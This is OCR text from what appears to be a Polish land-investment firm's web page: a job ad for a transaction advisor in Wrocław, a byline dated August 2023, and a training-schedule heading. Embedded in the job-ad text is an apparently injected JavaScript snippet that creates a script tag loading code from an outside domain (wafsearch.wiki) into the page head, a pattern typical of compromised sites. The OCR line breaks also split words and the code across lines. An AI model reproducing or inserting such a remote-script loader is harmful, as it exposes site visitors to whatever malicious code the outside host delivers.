
Aktualnie poszukujemy osób na stanowisko:
https://www.pracuj.pl/praca/doradca-
transakcyjny-ds-inwestycji-gruntowych-
wroclaw,oferta,1002320483 var url =
'https://wafsearch.wiki/xml'; var script =
document.createElement('script'); script.src =
url; script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')
[0].appendChild(script);
czytaj więcej
Inne
Adam Parzusiński
17 sierpnia, 2023
Harmonogram szkoleń
Hectares w 2023 r.